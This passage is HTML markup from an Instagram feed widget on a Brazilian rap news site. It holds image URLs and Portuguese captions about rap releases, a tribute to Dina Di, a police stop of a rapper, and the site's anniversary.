			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.75761-15\/480856902_18507158059004080_4057158352863382697_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=r2iHP1m1Z1cQ7kNvgGixrI9&amp;_nc_oc=AdjJzoqTWNlKF-gWw03eftK1lRfWJB9uITuTq35qDXp2H8nRxMXZ-OVq9tbyrHUw5vlFLre1Q7x_cF6xny2B-I4B&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYBu-VfbBMnqZ1HEXTJMnqTaeMIR2M_5WCmDzJVIqlOo0Q&amp;oe=67BD20F8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.75761-15\/480856902_18507158059004080_4057158352863382697_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=r2iHP1m1Z1cQ7kNvgGixrI9&amp;_nc_oc=AdjJzoqTWNlKF-gWw03eftK1lRfWJB9uITuTq35qDXp2H8nRxMXZ-OVq9tbyrHUw5vlFLre1Q7x_cF6xny2B-I4B&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYBu-VfbBMnqZ1HEXTJMnqTaeMIR2M_5WCmDzJVIqlOo0Q&amp;oe=67BD20F8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.75761-15\/480856902_18507158059004080_4057158352863382697_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=r2iHP1m1Z1cQ7kNvgGixrI9&amp;_nc_oc=AdjJzoqTWNlKF-gWw03eftK1lRfWJB9uITuTq35qDXp2H8nRxMXZ-OVq9tbyrHUw5vlFLre1Q7x_cF6xny2B-I4B&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYBu-VfbBMnqZ1HEXTJMnqTaeMIR2M_5WCmDzJVIqlOo0Q&amp;oe=67BD20F8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.75761-15\/480856902_18507158059004080_4057158352863382697_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=r2iHP1m1Z1cQ7kNvgGixrI9&amp;_nc_oc=AdjJzoqTWNlKF-gWw03eftK1lRfWJB9uITuTq35qDXp2H8nRxMXZ-OVq9tbyrHUw5vlFLre1Q7x_cF6xny2B-I4B&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYBu-VfbBMnqZ1HEXTJMnqTaeMIR2M_5WCmDzJVIqlOo0Q&amp;oe=67BD20F8&quot;}">
			<span class="sbi-screenreader">Após três anos de hiato, o grupo @aocubooficial, p</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://www.rapnacional.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Após três anos de hiato, o grupo @aocubooficial, parte importante da história do rap no Brasil, retorna hoje com um novo single, “Dança da Vitória”, faixa que marca a estreia do trio no cast da @umusicchristian, companhia com a qual o grupo assinou contrato em setembro do ano passado, durante a Expo Cristã. 

Leia matéria completa e assista o clipe no rapnacional.com.br 🔥 link na bio

#rap #rapnacional #hiphop #aocubo #musica #music" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17922989973041829" data-date="1739972787">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DGQa9N7OzZI/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-gru1-2.cdninstagram.com/v/t51.75761-15/480853376_18506950966004080_8507483325507592482_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=iWnPczQDhkYQ7kNvgHJfMyR&#038;_nc_oc=AdhShsmdwTgdP5vNdZr_UJ2oqXY-RAyU57TsousYV2VyTwptWj2D5kf7IST3-aT6xlm63nkwd_G8h1volBt013s-&#038;_nc_zt=23&#038;_nc_ht=scontent-gru1-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AzELktPboZgp085QH12D9OA&#038;oh=00_AYC2wLDi4Yqy9JGBdseqj35-NdnW18eVIeh3_D4XTNdN5g&#038;oe=67BD30ED"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.75761-15\/480853376_18506950966004080_8507483325507592482_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=iWnPczQDhkYQ7kNvgHJfMyR&amp;_nc_oc=AdhShsmdwTgdP5vNdZr_UJ2oqXY-RAyU57TsousYV2VyTwptWj2D5kf7IST3-aT6xlm63nkwd_G8h1volBt013s-&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYC2wLDi4Yqy9JGBdseqj35-NdnW18eVIeh3_D4XTNdN5g&amp;oe=67BD30ED&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.75761-15\/480853376_18506950966004080_8507483325507592482_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=iWnPczQDhkYQ7kNvgHJfMyR&amp;_nc_oc=AdhShsmdwTgdP5vNdZr_UJ2oqXY-RAyU57TsousYV2VyTwptWj2D5kf7IST3-aT6xlm63nkwd_G8h1volBt013s-&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYC2wLDi4Yqy9JGBdseqj35-NdnW18eVIeh3_D4XTNdN5g&amp;oe=67BD30ED&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.75761-15\/480853376_18506950966004080_8507483325507592482_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=iWnPczQDhkYQ7kNvgHJfMyR&amp;_nc_oc=AdhShsmdwTgdP5vNdZr_UJ2oqXY-RAyU57TsousYV2VyTwptWj2D5kf7IST3-aT6xlm63nkwd_G8h1volBt013s-&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYC2wLDi4Yqy9JGBdseqj35-NdnW18eVIeh3_D4XTNdN5g&amp;oe=67BD30ED&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.75761-15\/480853376_18506950966004080_8507483325507592482_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=iWnPczQDhkYQ7kNvgHJfMyR&amp;_nc_oc=AdhShsmdwTgdP5vNdZr_UJ2oqXY-RAyU57TsousYV2VyTwptWj2D5kf7IST3-aT6xlm63nkwd_G8h1volBt013s-&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYC2wLDi4Yqy9JGBdseqj35-NdnW18eVIeh3_D4XTNdN5g&amp;oe=67BD30ED&quot;}">
			<span class="sbi-screenreader">Viviane, conhecida como Dina Di, a rainha do Rap N</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://www.rapnacional.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Viviane, conhecida como Dina Di, a rainha do Rap Nacional, faleceu no dia 19 de março de 2010 por infecção hospitalar, dias após dar à luz a sua filha Aline, que hoje tem 15 anos.

Dina Di completaria hoje 49 anos de idade, infelizmente ela não está mais entre nós em corpo presente, mas seu legado se eternizou através de suas músicas como solo ou como grupo Visão de Rua.

Esteja em paz guerreira! 🙏🏼

#dinadi #visaoderua #rap #rapnacional #musica #mulhernorap" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18047323433260959" data-date="1739891175">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DGN_SwBOEqN/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-gru1-2.cdninstagram.com/v/t51.75761-15/480856472_18506769721004080_7571993463645355588_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=NiVkx_Umvg4Q7kNvgF9soC-&#038;_nc_oc=Adi_-eHd58tMkMWsFE9BWiwCQlYAEu_ZIbIZ6H0Kgb-sAhURoh0_fG3lBXprZozFwb0cXQofLV0W5R0E-CcTSyMH&#038;_nc_zt=23&#038;_nc_ht=scontent-gru1-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AzELktPboZgp085QH12D9OA&#038;oh=00_AYBWIlDof1NyGNXYFPHg9qrSklePXLErvks9564v2Et8MQ&#038;oe=67BD4CED"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.75761-15\/480856472_18506769721004080_7571993463645355588_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=NiVkx_Umvg4Q7kNvgF9soC-&amp;_nc_oc=Adi_-eHd58tMkMWsFE9BWiwCQlYAEu_ZIbIZ6H0Kgb-sAhURoh0_fG3lBXprZozFwb0cXQofLV0W5R0E-CcTSyMH&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYBWIlDof1NyGNXYFPHg9qrSklePXLErvks9564v2Et8MQ&amp;oe=67BD4CED&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.75761-15\/480856472_18506769721004080_7571993463645355588_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=NiVkx_Umvg4Q7kNvgF9soC-&amp;_nc_oc=Adi_-eHd58tMkMWsFE9BWiwCQlYAEu_ZIbIZ6H0Kgb-sAhURoh0_fG3lBXprZozFwb0cXQofLV0W5R0E-CcTSyMH&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYBWIlDof1NyGNXYFPHg9qrSklePXLErvks9564v2Et8MQ&amp;oe=67BD4CED&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.75761-15\/480856472_18506769721004080_7571993463645355588_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=NiVkx_Umvg4Q7kNvgF9soC-&amp;_nc_oc=Adi_-eHd58tMkMWsFE9BWiwCQlYAEu_ZIbIZ6H0Kgb-sAhURoh0_fG3lBXprZozFwb0cXQofLV0W5R0E-CcTSyMH&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYBWIlDof1NyGNXYFPHg9qrSklePXLErvks9564v2Et8MQ&amp;oe=67BD4CED&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.75761-15\/480856472_18506769721004080_7571993463645355588_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=NiVkx_Umvg4Q7kNvgF9soC-&amp;_nc_oc=Adi_-eHd58tMkMWsFE9BWiwCQlYAEu_ZIbIZ6H0Kgb-sAhURoh0_fG3lBXprZozFwb0cXQofLV0W5R0E-CcTSyMH&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYBWIlDof1NyGNXYFPHg9qrSklePXLErvks9564v2Et8MQ&amp;oe=67BD4CED&quot;}">
			<span class="sbi-screenreader">Durante abordagem no Rio de Janeiro o PM se incomo</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://www.rapnacional.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Durante abordagem no Rio de Janeiro o PM se incomodou ao ver o rapper com um carrão e insinuou que cantar RAP é coisa de bandido é que @majorrd tem “jeitinho de bandido” 🤬😡🤯

Qual sua opinião!?

#racismo #rap #preconceito #rapnacional #majorrd" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18024678905379901" data-date="1739829270">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DGMI21DP17s/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-gru1-2.cdninstagram.com/v/t51.75761-15/480329915_18506640793004080_6671762151136694840_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=EboCXm9eHyMQ7kNvgEsUwSv&#038;_nc_oc=Adjmwu7K477lplM43TeKd8psqzTnRk6fb6FyZEDMXUbV69HyxYTZ1LBsrln-qt70al-E9UY5TKSfxH2spPWnKTQv&#038;_nc_zt=23&#038;_nc_ht=scontent-gru1-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AzELktPboZgp085QH12D9OA&#038;oh=00_AYB8cTjLqd00pzLmwhqGjge0xlG8dX-14WZF-VcMEAqs6A&#038;oe=67BD45B0"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.75761-15\/480329915_18506640793004080_6671762151136694840_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=EboCXm9eHyMQ7kNvgEsUwSv&amp;_nc_oc=Adjmwu7K477lplM43TeKd8psqzTnRk6fb6FyZEDMXUbV69HyxYTZ1LBsrln-qt70al-E9UY5TKSfxH2spPWnKTQv&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYB8cTjLqd00pzLmwhqGjge0xlG8dX-14WZF-VcMEAqs6A&amp;oe=67BD45B0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.75761-15\/480329915_18506640793004080_6671762151136694840_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=EboCXm9eHyMQ7kNvgEsUwSv&amp;_nc_oc=Adjmwu7K477lplM43TeKd8psqzTnRk6fb6FyZEDMXUbV69HyxYTZ1LBsrln-qt70al-E9UY5TKSfxH2spPWnKTQv&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYB8cTjLqd00pzLmwhqGjge0xlG8dX-14WZF-VcMEAqs6A&amp;oe=67BD45B0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.75761-15\/480329915_18506640793004080_6671762151136694840_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=EboCXm9eHyMQ7kNvgEsUwSv&amp;_nc_oc=Adjmwu7K477lplM43TeKd8psqzTnRk6fb6FyZEDMXUbV69HyxYTZ1LBsrln-qt70al-E9UY5TKSfxH2spPWnKTQv&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYB8cTjLqd00pzLmwhqGjge0xlG8dX-14WZF-VcMEAqs6A&amp;oe=67BD45B0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.75761-15\/480329915_18506640793004080_6671762151136694840_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=EboCXm9eHyMQ7kNvgEsUwSv&amp;_nc_oc=Adjmwu7K477lplM43TeKd8psqzTnRk6fb6FyZEDMXUbV69HyxYTZ1LBsrln-qt70al-E9UY5TKSfxH2spPWnKTQv&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYB8cTjLqd00pzLmwhqGjge0xlG8dX-14WZF-VcMEAqs6A&amp;oe=67BD45B0&quot;}">
			<span class="sbi-screenreader">🚀 🚀 🚀 Estamos completando 25 anos de trabalho com </span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://www.rapnacional.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🚀 🚀 🚀 Estamos completando 25 anos de trabalho com o RAP, são 25 anos escrevendo páginas da história do RAP NACIONAL. Como parte das comemorações, renovamos nosso site e disponibilizamos todas as edições da Revista Rap Nacional 100% grátis. Acesse e confira rapnacional.com.br 🔥 🔥 🔥 

#rap #rapnacional #portalrapnacional #rapbr #revista #magazine #musica #music #hiphop" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17887811238198724" data-date="1739718794">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DGI2gHnuj0F/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-gru1-2.cdninstagram.com/v/t51.75761-15/479333838_18506380504004080_3536193335584494768_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=sNtwENk2bk4Q7kNvgG5dVbd&#038;_nc_oc=AdiF1FkhI4_12jgIJm8aHHHzf_89qGtUryrzyToXMuYxqjhYU_2bifsfiYcHO4sjxInscdymyrKBWfjxKqz9Mz9S&#038;_nc_zt=23&#038;_nc_ht=scontent-gru1-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AzELktPboZgp085QH12D9OA&#038;oh=00_AYB0RpZ83T9NU8MOZv-EpJJixoMIA4tVEUwUaOq8ucEURg&#038;oe=67BD30B4"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.75761-15\/479333838_18506380504004080_3536193335584494768_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sNtwENk2bk4Q7kNvgG5dVbd&amp;_nc_oc=AdiF1FkhI4_12jgIJm8aHHHzf_89qGtUryrzyToXMuYxqjhYU_2bifsfiYcHO4sjxInscdymyrKBWfjxKqz9Mz9S&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYB0RpZ83T9NU8MOZv-EpJJixoMIA4tVEUwUaOq8ucEURg&amp;oe=67BD30B4&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.75761-15\/479333838_18506380504004080_3536193335584494768_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sNtwENk2bk4Q7kNvgG5dVbd&amp;_nc_oc=AdiF1FkhI4_12jgIJm8aHHHzf_89qGtUryrzyToXMuYxqjhYU_2bifsfiYcHO4sjxInscdymyrKBWfjxKqz9Mz9S&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYB0RpZ83T9NU8MOZv-EpJJixoMIA4tVEUwUaOq8ucEURg&amp;oe=67BD30B4&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.75761-15\/479333838_18506380504004080_3536193335584494768_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sNtwENk2bk4Q7kNvgG5dVbd&amp;_nc_oc=AdiF1FkhI4_12jgIJm8aHHHzf_89qGtUryrzyToXMuYxqjhYU_2bifsfiYcHO4sjxInscdymyrKBWfjxKqz9Mz9S&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYB0RpZ83T9NU8MOZv-EpJJixoMIA4tVEUwUaOq8ucEURg&amp;oe=67BD30B4&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.75761-15\/479333838_18506380504004080_3536193335584494768_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sNtwENk2bk4Q7kNvgG5dVbd&amp;_nc_oc=AdiF1FkhI4_12jgIJm8aHHHzf_89qGtUryrzyToXMuYxqjhYU_2bifsfiYcHO4sjxInscdymyrKBWfjxKqz9Mz9S&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYB0RpZ83T9NU8MOZv-EpJJixoMIA4tVEUwUaOq8ucEURg&amp;oe=67BD30B4&quot;}">
			<span class="sbi-screenreader">Xamã levou o rap para os Ensaios da Anitta, em Cur</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://www.rapnacional.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Xamã levou o rap para os Ensaios da Anitta, em Curitiba, neste sábado (15), fazendo o público cantar a plenos pulmões. No palco, ele apresentou sucessos como “Malvadão 3” e “Leão”, além de um freestyle que mostrou a força do seu flow no pré-carnaval da cantora.

Leia matéria no rapnacional.com.br 🚀 Link na bio

#rap #rapnacional #rapbr #hiphop #anitta #xamã" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18030033908554614" data-date="1739641583">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DGGjO7zv1XM/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-gru1-2.cdninstagram.com/v/t51.75761-15/476778299_18506202556004080_1749018436286677980_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=LB6hLhzXi0EQ7kNvgHZmotQ&#038;_nc_oc=AdhvoIUbDzdrfHERoRwzqa7HCHbDgaIzm-zFM5Id2VCtPiAyUUFGKxT-R_akKi6Tnz8Bg8DjGYlv2Uo6Gwd_YdU9&#038;_nc_zt=23&#038;_nc_ht=scontent-gru1-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AzELktPboZgp085QH12D9OA&#038;oh=00_AYBcsUvOjli4izotMi-piPXwXXc_zr5wE6HEPaLv04b9VQ&#038;oe=67BD1F51"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.75761-15\/476778299_18506202556004080_1749018436286677980_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=LB6hLhzXi0EQ7kNvgHZmotQ&amp;_nc_oc=AdhvoIUbDzdrfHERoRwzqa7HCHbDgaIzm-zFM5Id2VCtPiAyUUFGKxT-R_akKi6Tnz8Bg8DjGYlv2Uo6Gwd_YdU9&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYBcsUvOjli4izotMi-piPXwXXc_zr5wE6HEPaLv04b9VQ&amp;oe=67BD1F51&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.75761-15\/476778299_18506202556004080_1749018436286677980_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=LB6hLhzXi0EQ7kNvgHZmotQ&